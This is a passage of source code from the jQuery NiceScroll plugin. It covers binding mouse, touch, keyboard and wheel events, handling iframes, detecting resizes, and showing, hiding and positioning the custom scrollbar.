              var rt = -Math.floor(self.selectiondrag.df/6)*2;              
//              self.doScrollTop(self.getScrollTop(true)+rt);
              self.doScrollBy(rt);
              
              self.debounced("doselectionscroll",function(){checkSelectionScroll()},50);
            }
            
            if ("getSelection" in document) {  // A grade - Major browsers
              self.hasTextSelected = function() {  
                return (document.getSelection().rangeCount>0);
              }
            } 
            else if ("selection" in document) {  //IE9-
              self.hasTextSelected = function() {
                return (document.selection.type != "None");
              }
            } 
            else {
              self.hasTextSelected = function() {  // no support
                return false;
              }
            }            
            
            self.onselectionstart = function(e) {
              if (self.ispage) return;
              self.selectiondrag = self.win.offset();
            }
            self.onselectionend = function(e) {
              self.selectiondrag = false;
            }
            self.onselectiondrag = function(e) {              
              if (!self.selectiondrag) return;
              if (self.hasTextSelected()) self.debounced("selectionscroll",function(){checkSelectionScroll(e)},250);
            }
            
            
          }
          
          if (cap.hasmstouch) {
            self.css(self.rail,{'-ms-touch-action':'none'});
            self.css(self.cursor,{'-ms-touch-action':'none'});
            
            self.bind(self.win,"MSPointerDown",self.ontouchstart);
            self.bind(document,"MSPointerUp",self.ontouchend);
            self.bind(document,"MSPointerMove",self.ontouchmove);
            self.bind(self.cursor,"MSGestureHold",function(e){e.preventDefault()});
            self.bind(self.cursor,"contextmenu",function(e){e.preventDefault()});
          }

          if (this.istouchcapable) {  //desktop with screen touch enabled
            self.bind(self.win,"touchstart",self.ontouchstart);
            self.bind(document,"touchend",self.ontouchend);
            self.bind(document,"touchcancel",self.ontouchend);
            self.bind(document,"touchmove",self.ontouchmove);            
          }
          
          self.bind(self.cursor,"mousedown",self.onmousedown);
          self.bind(self.cursor,"mouseup",self.onmouseup);

          if (self.railh) {
            self.bind(self.cursorh,"mousedown",function(e){self.onmousedown(e,true)});
            self.bind(self.cursorh,"mouseup",function(e){
              if (self.rail.drag&&self.rail.drag.pt==2) return;
              self.rail.drag = false;
              self.hasmoving = false;
              self.hideCursor();
              if (cap.hasmousecapture) document.releaseCapture();
              return self.cancelEvent(e);
            });
          }
		
          if (self.opt.cursordragontouch||!cap.cantouch&&!self.opt.touchbehavior) {

            self.rail.css({"cursor":"default"});
            self.railh&&self.railh.css({"cursor":"default"});          
          
            self.jqbind(self.rail,"mouseenter",function() {
              if (self.canshowonmouseevent) self.showCursor();
              self.rail.active = true;
            });
            self.jqbind(self.rail,"mouseleave",function() { 
              self.rail.active = false;
              if (!self.rail.drag) self.hideCursor();
            });
            
            if (self.opt.sensitiverail) {
              self.bind(self.rail,"click",function(e){self.doRailClick(e,false,false)});
              self.bind(self.rail,"dblclick",function(e){self.doRailClick(e,true,false)});
              self.bind(self.cursor,"click",function(e){self.cancelEvent(e)});
              self.bind(self.cursor,"dblclick",function(e){self.cancelEvent(e)});
            }

            if (self.railh) {
              self.jqbind(self.railh,"mouseenter",function() {
                if (self.canshowonmouseevent) self.showCursor();
                self.rail.active = true;
              });          
              self.jqbind(self.railh,"mouseleave",function() { 
                self.rail.active = false;
                if (!self.rail.drag) self.hideCursor();
              });
              
              if (self.opt.sensitiverail) {
                self.bind(self.railh, "click", function(e){self.doRailClick(e,false,true)});
                self.bind(self.railh, "dblclick", function(e){self.doRailClick(e, true, true) });
                self.bind(self.cursorh, "click", function (e) { self.cancelEvent(e) });
                self.bind(self.cursorh, "dblclick", function (e) { self.cancelEvent(e) });
              }
              
            }
          
          }
    
          if (!cap.cantouch&&!self.opt.touchbehavior) {

            self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.onmouseup);            
            self.bind(document,"mousemove",self.onmousemove);
            if (self.onclick) self.bind(document,"click",self.onclick);
            
            if (!self.ispage&&self.opt.enablescrollonselection) {
              self.bind(self.win[0],"mousedown",self.onselectionstart);
              self.bind(document,"mouseup",self.onselectionend);
              self.bind(self.cursor,"mouseup",self.onselectionend);
              if (self.cursorh) self.bind(self.cursorh,"mouseup",self.onselectionend);
              self.bind(document,"mousemove",self.onselectiondrag);
            }

						if (self.zoom) {
							self.jqbind(self.zoom,"mouseenter",function() {
								if (self.canshowonmouseevent) self.showCursor();
								self.rail.active = true;
							});          
							self.jqbind(self.zoom,"mouseleave",function() { 
								self.rail.active = false;
								if (!self.rail.drag) self.hideCursor();
							});
						}

          } else {
            
            self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.ontouchend);
            self.bind(document,"mousemove",self.ontouchmove);
            if (self.onclick) self.bind(document,"click",self.onclick);
            
            if (self.opt.cursordragontouch) {
              self.bind(self.cursor,"mousedown",self.onmousedown);
              self.bind(self.cursor,"mousemove",self.onmousemove);
              self.cursorh&&self.bind(self.cursorh,"mousedown",self.onmousedown);
              self.cursorh&&self.bind(self.cursorh,"mousemove",self.onmousemove);
            }
          
          }
						
					if (self.opt.enablemousewheel) {
						if (!self.isiframe) self.bind((cap.isie&&self.ispage) ? document : self.win /*self.docscroll*/ ,"mousewheel",self.onmousewheel);
						self.bind(self.rail,"mousewheel",self.onmousewheel);
						if (self.railh) self.bind(self.railh,"mousewheel",self.onmousewheelhr);
					}						
						
          if (!self.ispage&&!cap.cantouch&&!(/HTML|BODY/.test(self.win[0].nodeName))) {
            if (!self.win.attr("tabindex")) self.win.attr({"tabindex":tabindexcounter++});
            
            self.jqbind(self.win,"focus",function(e) {
              domfocus = (self.getTarget(e)).id||true;
              self.hasfocus = true;
              if (self.canshowonmouseevent) self.noticeCursor();
            });
            self.jqbind(self.win,"blur",function(e) {
              domfocus = false;
              self.hasfocus = false;
            });
            
            self.jqbind(self.win,"mouseenter",function(e) {
              mousefocus = (self.getTarget(e)).id||true;
              self.hasmousefocus = true;
              if (self.canshowonmouseevent) self.noticeCursor();
            });
            self.jqbind(self.win,"mouseleave",function() {
              mousefocus = false;
              self.hasmousefocus = false;
            });
            
          };
          
        }  // !ie9mobile
        
        //Thanks to http://www.quirksmode.org !!
        self.onkeypress = function(e) {
          if (self.locked&&self.page.maxh==0) return true;
          
          e = (e) ? e : window.e;
          var tg = self.getTarget(e);
          if (tg&&/INPUT|TEXTAREA|SELECT|OPTION/.test(tg.nodeName)) {
            var tp = tg.getAttribute('type')||tg.type||false;            
            if ((!tp)||!(/submit|button|cancel/i.tp)) return true;
          }
          
          if (self.hasfocus||(self.hasmousefocus&&!domfocus)||(self.ispage&&!domfocus&&!mousefocus)) {
            var key = e.keyCode;
            
            if (self.locked&&key!=27) return self.cancelEvent(e);

            var ctrl = e.ctrlKey||false;
            var shift = e.shiftKey || false;
            
            var ret = false;
            switch (key) {
              case 38:
              case 63233: //safari
                self.doScrollBy(24*3);
                ret = true;
                break;
              case 40:
              case 63235: //safari
                self.doScrollBy(-24*3);
                ret = true;
                break;
              case 37:
              case 63232: //safari
                if (self.railh) {
                  (ctrl) ? self.doScrollLeft(0) : self.doScrollLeftBy(24*3);
                  ret = true;
                }
                break;
              case 39:
              case 63234: //safari
                if (self.railh) {
                  (ctrl) ? self.doScrollLeft(self.page.maxw) : self.doScrollLeftBy(-24*3);
                  ret = true;
                }
                break;
              case 33:
              case 63276: // safari
                self.doScrollBy(self.view.h);
                ret = true;
                break;
              case 34:
              case 63277: // safari
                self.doScrollBy(-self.view.h);
                ret = true;
                break;
              case 36:
              case 63273: // safari                
                (self.railh&&ctrl) ? self.doScrollPos(0,0) : self.doScrollTo(0);
                ret = true;
                break;
              case 35:
              case 63275: // safari
                (self.railh&&ctrl) ? self.doScrollPos(self.page.maxw,self.page.maxh) : self.doScrollTo(self.page.maxh);
                ret = true;
                break;
              case 32:
                if (self.opt.spacebarenabled) {
                  (shift) ? self.doScrollBy(self.view.h) : self.doScrollBy(-self.view.h);
                  ret = true;
                }
                break;
              case 27: // ESC
                if (self.zoomactive) {
                  self.doZoom();
                  ret = true;
                }
                break;
            }
            if (ret) return self.cancelEvent(e);
          }
        };
        
        if (self.opt.enablekeyboard) self.bind(document,(cap.isopera&&!cap.isopera12)?"keypress":"keydown",self.onkeypress);
        
        self.bind(window,'resize',self.lazyResize);
        self.bind(window,'orientationchange',self.lazyResize);
        
        self.bind(window,"load",self.lazyResize);
		
        if (cap.ischrome&&!self.ispage&&!self.haswrapper) { //chrome void scrollbar bug - it persists in version 26
          var tmp=self.win.attr("style");
					var ww = parseFloat(self.win.css("width"))+1;
          self.win.css('width',ww);
          self.synched("chromefix",function(){self.win.attr("style",tmp)});
        }
        
        
// Trying a cross-browser implementation - good luck!

        self.onAttributeChange = function(e) {
          self.lazyResize(250);
        }
        
        if (!self.ispage&&!self.haswrapper) {
          // redesigned MutationObserver for Chrome18+/Firefox14+/iOS6+ with support for: remove div, add/remove content
          if (clsMutationObserver !== false) {
            self.observer = new clsMutationObserver(function(mutations) {            
              mutations.forEach(self.onAttributeChange);
            });
            self.observer.observe(self.win[0],{childList: true, characterData: false, attributes: true, subtree: false});
            
            self.observerremover = new clsMutationObserver(function(mutations) {
               mutations.forEach(function(mo){
                 if (mo.removedNodes.length>0) {
                   for (var dd in mo.removedNodes) {
                     if (mo.removedNodes[dd]==self.win[0]) return self.remove();
                   }
                 }
               });
            });
            self.observerremover.observe(self.win[0].parentNode,{childList: true, characterData: false, attributes: false, subtree: false});
            
          } else {        
            self.bind(self.win,(cap.isie&&!cap.isie9)?"propertychange":"DOMAttrModified",self.onAttributeChange);            
            if (cap.isie9) self.win[0].attachEvent("onpropertychange",self.onAttributeChange); //IE9 DOMAttrModified bug
            self.bind(self.win,"DOMNodeRemoved",function(e){
              if (e.target==self.win[0]) self.remove();
            });
          }
        }
        
//

        if (!self.ispage&&self.opt.boxzoom) self.bind(window,"resize",self.resizeZoom);
        if (self.istextarea) self.bind(self.win,"mouseup",self.lazyResize);
        
        self.checkrtlmode = true;
        self.lazyResize(30);
        
      }
      
      if (this.doc[0].nodeName == 'IFRAME') {
        function oniframeload(e) {
          self.iframexd = false;
          try {
            var doc = 'contentDocument' in this ? this.contentDocument : this.contentWindow.document;
            var a = doc.domain;            
          } catch(e){self.iframexd = true;doc=false};
          
          if (self.iframexd) {
            if ("console" in window) console.log('NiceScroll error: policy restriced iframe');
            return true;  //cross-domain - I can't manage this        
          }
          
          self.forcescreen = true;
          
          if (self.isiframe) {            
            self.iframe = {
              "doc":$(doc),
              "html":self.doc.contents().find('html')[0],
              "body":self.doc.contents().find('body')[0]
            };
            self.getContentSize = function(){
              return {
                w:Math.max(self.iframe.html.scrollWidth,self.iframe.body.scrollWidth),
                h:Math.max(self.iframe.html.scrollHeight,self.iframe.body.scrollHeight)
              }
            }            
            self.docscroll = $(self.iframe.body);//$(this.contentWindow);
          }
          
          if (!cap.isios&&self.opt.iframeautoresize&&!self.isiframe) {
            self.win.scrollTop(0); // reset position
            self.doc.height("");  //reset height to fix browser bug
            var hh=Math.max(doc.getElementsByTagName('html')[0].scrollHeight,doc.body.scrollHeight);
            self.doc.height(hh);          
          }
          self.lazyResize(30);
          
          if (cap.isie7) self.css($(self.iframe.html),{'overflow-y':'hidden'});
          //self.css($(doc.body),{'overflow-y':'hidden'});
          self.css($(self.iframe.body),{'overflow-y':'hidden'});
          
          if (cap.isios&&self.haswrapper) {
            self.css($(doc.body),{'-webkit-transform':'translate3d(0,0,0)'});  // avoid iFrame content clipping - thanks to http://blog.derraab.com/2012/04/02/avoid-iframe-content-clipping-with-css-transform-on-ios/
            
            console.log(1);
            
          }
          
          if ('contentWindow' in this) {
            self.bind(this.contentWindow,"scroll",self.onscroll);  //IE8 & minor
          } else {          
            self.bind(doc,"scroll",self.onscroll);
          }                    
          
          if (self.opt.enablemousewheel) {
            self.bind(doc,"mousewheel",self.onmousewheel);
          }
          
          if (self.opt.enablekeyboard) self.bind(doc,(cap.isopera)?"keypress":"keydown",self.onkeypress);
          
          if (cap.cantouch||self.opt.touchbehavior) {
            self.bind(doc,"mousedown",self.ontouchstart);
            self.bind(doc,"mousemove",function(e){self.ontouchmove(e,true)});
            if (self.opt.grabcursorenabled&&cap.cursorgrabvalue) self.css($(doc.body),{'cursor':cap.cursorgrabvalue});
          }
          
          self.bind(doc,"mouseup",self.ontouchend);
          
          if (self.zoom) {
            if (self.opt.dblclickzoom) self.bind(doc,'dblclick',self.doZoom);
            if (self.ongesturezoom) self.bind(doc,"gestureend",self.ongesturezoom);             
          }
        };
        
        if (this.doc[0].readyState&&this.doc[0].readyState=="complete"){
          setTimeout(function(){oniframeload.call(self.doc[0],false)},500);
        }
        self.bind(this.doc,"load",oniframeload);
        
      }
      
    };
    
    this.showCursor = function(py,px) {
      if (self.cursortimeout) {
        clearTimeout(self.cursortimeout);
        self.cursortimeout = 0;
      }
      if (!self.rail) return;
      if (self.autohidedom) {
        self.autohidedom.stop().css({opacity:self.opt.cursoropacitymax});
        self.cursoractive = true;
      }
      
      if (!self.rail.drag||self.rail.drag.pt!=1) {      
        if ((typeof py != "undefined")&&(py!==false)) {
          self.scroll.y = Math.round(py * 1/self.scrollratio.y);
        }
        if (typeof px != "undefined") {
          self.scroll.x = Math.round(px * 1/self.scrollratio.x);
        }
      }
      
      self.cursor.css({height:self.cursorheight,top:self.scroll.y}); 
      if (self.cursorh) {
        (!self.rail.align&&self.rail.visibility) ? self.cursorh.css({width:self.cursorwidth,left:self.scroll.x+self.rail.width}) : self.cursorh.css({width:self.cursorwidth,left:self.scroll.x});
        self.cursoractive = true;
      }
      
      if (self.zoom) self.zoom.stop().css({opacity:self.opt.cursoropacitymax});      
    };
    
    this.hideCursor = function(tm) {
      if (self.cursortimeout) return;
      if (!self.rail) return;
      if (!self.autohidedom) return;
      self.cursortimeout = setTimeout(function() {
         if (!self.rail.active||!self.showonmouseevent) {
           self.autohidedom.stop().animate({opacity:self.opt.cursoropacitymin});
           if (self.zoom) self.zoom.stop().animate({opacity:self.opt.cursoropacitymin});
           self.cursoractive = false;
         }
         self.cursortimeout = 0;
      },tm||self.opt.hidecursordelay);
    };
    
    this.noticeCursor = function(tm,py,px) {
      self.showCursor(py,px);
      if (!self.rail.active) self.hideCursor(tm);
    };
        
    this.getContentSize = 
      (self.ispage) ?
        function(){
          return {
            w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),
            h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)
          }
        }
      : (self.haswrapper) ?
        function(){
          return {
            w:self.doc.outerWidth()+parseInt(self.win.css('paddingLeft'))+parseInt(self.win.css('paddingRight')),
            h:self.doc.outerHeight()+parseInt(self.win.css('paddingTop'))+parseInt(self.win.css('paddingBottom'))
          }
        }
      : function() {        
        return {
          w:self.docscroll[0].scrollWidth,
          h:self.docscroll[0].scrollHeight
        }
      };
  
    this.onResize = function(e,page) {
    
	  if (!self.win) return false;
	
      if (!self.haswrapper&&!self.ispage) {
        if (self.win.css('display')=='none') {
          if (self.visibility) self.hideRail().hideRailHr();
          return false;
        } else {          
          if (!self.hidden&&!self.visibility) self.showRail().showRailHr();
        }        
      }
    
      var premaxh = self.page.maxh;
      var premaxw = self.page.maxw;

      var preview = {h:self.view.h,w:self.view.w};   
      
      self.view = {
        w:(self.ispage) ? self.win.width() : parseInt(self.win[0].clientWidth),
        h:(self.ispage) ? self.win.height() : parseInt(self.win[0].clientHeight)
      };
      
      self.page = (page) ? page : self.getContentSize();
      
      self.page.maxh = Math.max(0,self.page.h - self.view.h);
      self.page.maxw = Math.max(0,self.page.w - self.view.w);
      
      if ((self.page.maxh==premaxh)&&(self.page.maxw==premaxw)&&(self.view.w==preview.w)) {
        // test position        
        if (!self.ispage) {
          var pos = self.win.offset();
          if (self.lastposition) {
            var lst = self.lastposition;
            if ((lst.top==pos.top)&&(lst.left==pos.left)) return self; //nothing to do            
          }
          self.lastposition = pos;
        } else {
          return self; //nothing to do
        }
      }
      
      if (self.page.maxh==0) {
        self.hideRail();        
        self.scrollvaluemax = 0;
        self.scroll.y = 0;
        self.scrollratio.y = 0;
        self.cursorheight = 0;
        self.setScrollTop(0);
        self.rail.scrollable = false;
      } else {       
        self.rail.scrollable = true;
      }
      
      if (self.page.maxw==0) {
        self.hideRailHr();
        self.scrollvaluemaxw = 0;
        self.scroll.x = 0;
        self.scrollratio.x = 0;
        self.cursorwidth = 0;
        self.setScrollLeft(0);
        self.railh.scrollable = false;
      } else {        
        self.railh.scrollable = true;
      }
  
      self.locked = (self.page.maxh==0)&&(self.page.maxw==0);
      if (self.locked) {
				if (!self.ispage) self.updateScrollBar(self.view);
			  return false;
		  }

      if (!self.hidden&&!self.visibility) {
        self.showRail().showRailHr();
      }      
      else if (!self.hidden&&!self.railh.visibility) self.showRailHr();
      
      if (self.istextarea&&self.win.css('resize')&&self.win.css('resize')!='none') self.view.h-=20;      

      self.cursorheight = Math.min(self.view.h,Math.round(self.view.h * (self.view.h / self.page.h)));
      self.cursorheight = (self.opt.cursorfixedheight) ? self.opt.cursorfixedheight : Math.max(self.opt.cursorminheight,self.cursorheight);

      self.cursorwidth = Math.min(self.view.w,Math.round(self.view.w * (self.view.w / self.page.w)));
      self.cursorwidth = (self.opt.cursorfixedheight) ? self.opt.cursorfixedheight : Math.max(self.opt.cursorminheight,self.cursorwidth);
      
      self.scrollvaluemax = self.view.h-self.cursorheight-self.cursor.hborder;
      
      if (self.railh) {
        self.railh.width = (self.page.maxh>0) ? (self.view.w-self.rail.width) : self.view.w;
        self.scrollvaluemaxw = self.railh.width-self.cursorwidth-self.cursorh.wborder;
      }
      
      if (self.checkrtlmode&&self.railh) {
        self.checkrtlmode = false;
        if (self.opt.rtlmode&&self.scroll.x==0) self.setScrollLeft(self.page.maxw);
      }
      
      if (!self.ispage) self.updateScrollBar(self.view);
      
      self.scrollratio = {
        x:(self.page.maxw/self.scrollvaluemaxw),
        y:(self.page.maxh/self.scrollvaluemax)
      };
     
      var sy = self.getScrollTop();
      if (sy>self.page.maxh) {
        self.doScrollTop(self.page.maxh);
      } else {     
        self.scroll.y = Math.round(self.getScrollTop() * (1/self.scrollratio.y));
        self.scroll.x = Math.round(self.getScrollLeft() * (1/self.scrollratio.x));
        if (self.cursoractive) self.noticeCursor();     
      }      
      
      if (self.scroll.y&&(self.getScrollTop()==0)) self.doScrollTo(Math.floor(self.scroll.y*self.scrollratio.y));
      
      return self;
    };
    
    this.resize = self.onResize;
    
    this.lazyResize = function(tm) {   // event debounce
      tm = (isNaN(tm)) ? 30 : tm;
      self.delayed('resize',self.resize,tm);
      return self;
    }
   
// modified by MDN https://developer.mozilla.org/en-US/docs/DOM/Mozilla_event_reference/wheel
    function _modernWheelEvent(dom,name,fn,bubble) {      
      self._bind(dom,name,function(e){
        var  e = (e) ? e : window.event;
        var event = {
          original: e,
          target: e.target || e.srcElement,
          type: "wheel",
          deltaMode: e.type == "MozMousePixelScroll" ? 0 : 1,
          deltaX: 0,
          deltaZ: 0,
          preventDefault: function() {
            e.preventDefault ? e.preventDefault() : e.returnValue = false;
            return false;
          },
          stopImmediatePropagation: function() {
            (e.stopImmediatePropagation) ? e.stopImmediatePropagation() : e.cancelBubble = true;
          }
        };
            
        if (name=="mousewheel") {
          event.deltaY = - 1/40 * e.wheelDelta;
          e.wheelDeltaX && (event.deltaX = - 1/40 * e.wheelDeltaX);
        } else {
          event.deltaY = e.detail;
        }

        return fn.call(dom,event);      
      },bubble);
    };     
   
    this._bind = function(el,name,fn,bubble) {  // primitive bind
      self.events.push({e:el,n:name,f:fn,b:bubble,q:false});
      if (el.addEventListener) {
        el.addEventListener(name,fn,bubble||false);
      }
      else if (el.attachEvent) {
        el.attachEvent("on"+name,fn);
      }
      else {
        el["on"+name] = fn;        
      }        
    };
   
    this.jqbind = function(dom,name,fn) {  // use jquery bind for non-native events (mouseenter/mouseleave)
      self.events.push({e:dom,n:name,f:fn,q:true});
      $(dom).bind(name,fn);
    }
   
    this.bind = function(dom,name,fn,bubble) {  // touch-oriented & fixing jquery bind
      var el = ("jquery" in dom) ? dom[0] : dom;
      
      if (name=='mousewheel') {
        if ("onwheel" in self.win) {            
          self._bind(el,"wheel",fn,bubble||false);
        } else {            
          var wname = (typeof document.onmousewheel != "undefined") ? "mousewheel" : "DOMMouseScroll";  // older IE/Firefox
          _modernWheelEvent(el,wname,fn,bubble||false);
          if (wname=="DOMMouseScroll") _modernWheelEvent(el,"MozMousePixelScroll",fn,bubble||false);  // Firefox legacy
        }
      } 
      else if (el.addEventListener) {
        if (cap.cantouch && /mouseup|mousedown|mousemove/.test(name)) {  // touch device support
          var tt=(name=='mousedown')?'touchstart':(name=='mouseup')?'touchend':'touchmove';
          self._bind(el,tt,function(e){
            if (e.touches) {
              if (e.touches.length<2) {var ev=(e.touches.length)?e.touches[0]:e;ev.original=e;fn.call(this,ev);}
            } 
            else if (e.changedTouches) {var ev=e.changedTouches[0];ev.original=e;fn.call(this,ev);}  //blackberry
          },bubble||false);
        }
        self._bind(el,name,fn,bubble||false);
        if (cap.cantouch && name=="mouseup") self._bind(el,"touchcancel",fn,bubble||false);
      }
      else {
        self._bind(el,name,function(e) {
          e = e||window.event||false;
          if (e) {
            if (e.srcElement) e.target=e.srcElement;
          }
          if (!("pageY" in e)) {
            e.pageX = e.clientX + document.documentElement.scrollLeft;
            e.pageY = e.clientY + document.documentElement.scrollTop; 
          }
          return ((fn.call(el,e)===false)||bubble===false) ? self.cancelEvent(e) : true;
        });
      } 
    };
    
    this._unbind = function(el,name,fn,bub) {  // primitive unbind
      if (el.removeEventListener) {
        el.removeEventListener(name,fn,bub);
      }
      else if (el.detachEvent) {
        el.detachEvent('on'+name,fn);
      } else {
        el['on'+name] = false;
      }
    };
    
    this.unbindAll = function() {
      for(var a=0;a<self.events.length;a++) {
        var r = self.events[a];        
        (r.q) ? r.e.unbind(r.n,r.f) : self._unbind(r.e,r.n,r.f,r.b);
      }
    };
    
    // Thanks to http://www.switchonthecode.com !!
    this.cancelEvent = function(e) {
      var e = (e.original) ? e.original : (e) ? e : window.event||false;
      if (!e) return false;      
      if(e.preventDefault) e.preventDefault();
      if(e.stopPropagation) e.stopPropagation();
      if(e.preventManipulation) e.preventManipulation();  //IE10
      e.cancelBubble = true;
      e.cancel = true;
      e.returnValue = false;
      return false;
    };

    this.stopPropagation = function(e) {
      var e = (e.original) ? e.original : (e) ? e : window.event||false;
      if (!e) return false;
      if (e.stopPropagation) return e.stopPropagation();
      if (e.cancelBubble) e.cancelBubble=true;
      return false;
    }
    
    this.showRail = function() {
      if ((self.page.maxh!=0)&&(self.ispage||self.win.css('display')!='none')) {
        self.visibility = true;
        self.rail.visibility = true;
        self.rail.css('display','block');
      }
      return self;
    };

    this.showRailHr = function() {
      if (!self.railh) return self;
      if ((self.page.maxw!=0)&&(self.ispage||self.win.css('display')!='none')) {
        self.railh.visibility = true;
        self.railh.css('display','block');
      }
      return self;
    };
    
    this.hideRail = function() {
      self.visibility = false;
      self.rail.visibility = false;
      self.rail.css('display','none');
      return self;
    };

    this.hideRailHr = function() {
      if (!self.railh) return self;
      self.railh.visibility = false;
      self.railh.css('display','none');
      return self;
    };
    
    this.show = function() {
      self.hidden = false;
      self.locked = false;
      return self.showRail().showRailHr();
    };

    this.hide = function() {
      self.hidden = true;
      self.locked = true;
      return self.hideRail().hideRailHr();
    };
    
    this.toggle = function() {
      return (self.hidden) ? self.show() : self.hide();
    };
    
    this.remove = function() {
      self.stop();
      if (self.cursortimeout) clearTimeout(self.cursortimeout);
      self.doZoomOut();
      self.unbindAll();     

      if (cap.isie9) self.win[0].detachEvent("onpropertychange",self.onAttributeChange); //IE9 DOMAttrModified bug
      
      if (self.observer !== false) self.observer.disconnect();
      if (self.observerremover !== false) self.observerremover.disconnect();      
      
      self.events = null;
      
      if (self.cursor) {
        self.cursor.remove();
      }
      if (self.cursorh) {
        self.cursorh.remove();
      }
      if (self.rail) {
        self.rail.remove();
      }
      if (self.railh) {
        self.railh.remove();
      }
      if (self.zoom) {
        self.zoom.remove();
      }
      for(var a=0;a<self.saved.css.length;a++) {
        var d=self.saved.css[a];
        d[0].css(d[1],(typeof d[2]=="undefined") ? '' : d[2]);
      }
      self.saved = false;      
      self.me.data('__nicescroll',''); //erase all traces
      
      // memory leak fixed by GianlucaGuarini - thanks a lot!
      // remove the current nicescroll from the $.nicescroll array & normalize array
      var lst = $.nicescroll;
      lst.each(function(i){
        if (!this) return;
        if(this.id === self.id) {
          delete lst[i];          
          for(var b=++i;b<lst.length;b++,i++) lst[i]=lst[b];
          lst.length--;
          if (lst.length) delete lst[lst.length];
        }
      });      
      
      for (var i in self) {
        self[i] = null;
        delete self[i];
      }
      
      self = null;
      
    };
    
    this.scrollstart = function(fn) {
      this.onscrollstart = fn;
      return self;
    }
    this.scrollend = function(fn) {
      this.onscrollend = fn;
      return self;
    }
    this.scrollcancel = function(fn) {
      this.onscrollcancel = fn;
      return self;
    }
    
    this.zoomin = function(fn) {
      this.onzoomin = fn;
      return self;
    }
    this.zoomout = function(fn) {
      this.onzoomout = fn;
      return self;
    }
    
    this.isScrollable = function(e) {      
      var dom = (e.target) ? e.target : e;
      if (dom.nodeName == 'OPTION') return true;
      while (dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))) {
        var dd = $(dom);
        var ov = dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';
        if (/scroll|auto/.test(ov)) return (dom.clientHeight!=dom.scrollHeight);
        dom = (dom.parentNode) ? dom.parentNode : false;        
      }
      return false;
    };

    this.getViewport = function(me) {      
      var dom = (me&&me.parentNode) ? me.parentNode : false;
      while (dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))) {
        var dd = $(dom);
        var ov = dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';
        if ((/scroll|auto/.test(ov))&&(dom.clientHeight!=dom.scrollHeight)) return dd;
        if (dd.getNiceScroll().length>0) return dd;
        dom = (dom.parentNode) ? dom.parentNode : false;
      }
      return false;
    };
    
    function execScrollWheel(e,hr,chkscroll) {
      var px,py;
      var rt = 1;
      
      if (e.deltaMode==0) {  // PIXEL
        px = -Math.floor(e.deltaX*(self.opt.mousescrollstep/(18*3)));
        py = -Math.floor(e.deltaY*(self.opt.mousescrollstep/(18*3)));
      }
      else if (e.deltaMode==1) {  // LINE
        px = -Math.floor(e.deltaX*self.opt.mousescrollstep);
        py = -Math.floor(e.deltaY*self.opt.mousescrollstep);
      }
      
      if (hr&&self.opt.oneaxismousemode&&(px==0)&&py) {  // classic vertical-only mousewheel + browser with x/y support 
        px = py;
        py = 0;
      }

      if (px) {
        if (self.scrollmom) {self.scrollmom.stop()}
        self.lastdeltax+=px;
        self.debounced("mousewheelx",function(){var dt=self.lastdeltax;self.lastdeltax=0;if(!self.rail.drag){self.doScrollLeftBy(dt)}},120);
      }
      if (py) {
        if (self.opt.nativeparentscrolling&&chkscroll&&!self.ispage&&!self.zoomactive) {
          if (py<0) {
            if (self.getScrollTop()>=self.page.maxh) return true;
          } else {
            if (self.getScrollTop()<=0) return true;
          }
        }
        if (self.scrollmom) {self.scrollmom.stop()}
        self.lastdeltay+=py;
        self.debounced("mousewheely",function(){var dt=self.lastdeltay;self.lastdeltay=0;if(!self.rail.drag){self.doScrollBy(dt)}},120);
      }
      
      e.stopImmediatePropagation();
      return e.preventDefault();
//      return self.cancelEvent(e);
    };
    
    this.onmousewheel = function(e) {          
      if (self.locked) {
        self.debounced("checkunlock",self.resize,250);
        return true;
      }
      if (self.rail.drag) return self.cancelEvent(e);
      
      if (self.opt.oneaxismousemode=="auto"&&e.deltaX!=0) self.opt.oneaxismousemode = false;  // check two-axis mouse support (not very elegant)
      
      if (self.opt.oneaxismousemode&&e.deltaX==0) {
        if (!self.rail.scrollable) {
          if (self.railh&&self.railh.scrollable) {
            return self.onmousewheelhr(e);
          } else {          
            return true;
          }
        }
      }
      
      var nw = +(new Date());
      var chk = false;
      if (self.opt.preservenativescrolling&&((self.checkarea+600)<nw)) {
//        self.checkarea = false;
        self.nativescrollingarea = self.isScrollable(e);
        chk = true;
      }
      self.checkarea = nw;
      if (self.nativescrollingarea) return true; // this isn't my business
//      if (self.locked) return self.cancelEvent(e);
      var ret = execScrollWheel(e,false,chk);
      if (ret) self.checkarea = 0;
      return ret;
    };

    this.onmousewheelhr = function(e) {
      if (self.locked||!self.railh.scrollable) return true;
      if (self.rail.drag) return self.cancelEvent(e);
      
      var nw = +(new Date());
      var chk = false;
      if (self.opt.preservenativescrolling&&((self.checkarea+600)<nw)) {
//        self.checkarea = false;
        self.nativescrollingarea = self.isScrollable(e); 
        chk = true;
      }
      self.checkarea = nw;
      if (self.nativescrollingarea) return true; // this isn't my business
      if (self.locked) return self.cancelEvent(e);

      return execScrollWheel(e,true,chk);
    };
    
    this.stop = function() {
      self.cancelScroll();
      if (self.scrollmon) self.scrollmon.stop();
      self.cursorfreezed = false;
      self.scroll.y = Math.round(self.getScrollTop() * (1/self.scrollratio.y));      
      self.noticeCursor();
      return self;
    };
    
    this.getTransitionSpeed = function(dif) {
      var sp = Math.round(self.opt.scrollspeed*10);
      var ex = Math.min(sp,Math.round((dif / 20) * self.opt.scrollspeed));
      return (ex>20) ? ex : 0;
    }
    
    if (!self.opt.smoothscroll) {
      this.doScrollLeft = function(x,spd) {  //direct
        var y = self.getScrollTop();
        self.doScrollPos(x,y,spd);
      }      
      this.doScrollTop = function(y,spd) {   //direct
        var x = self.getScrollLeft();
        self.doScrollPos(x,y,spd);
      }
      this.doScrollPos = function(x,y,spd) {  //direct
        var nx = (x>self.page.maxw) ? self.page.maxw : x;
        if (nx<0) nx=0;
        var ny = (y>self.page.maxh) ? self.page.maxh : y;
        if (ny<0) ny=0;
        self.synched('scroll',function(){
          self.setScrollTop(ny);
          self.setScrollLeft(nx);
        });
      }
      this.cancelScroll = function() {}; // direct
    } 
    else if (self.ishwscroll&&cap.hastransition&&self.opt.usetransition) {
      this.prepareTransition = function(dif,istime) {
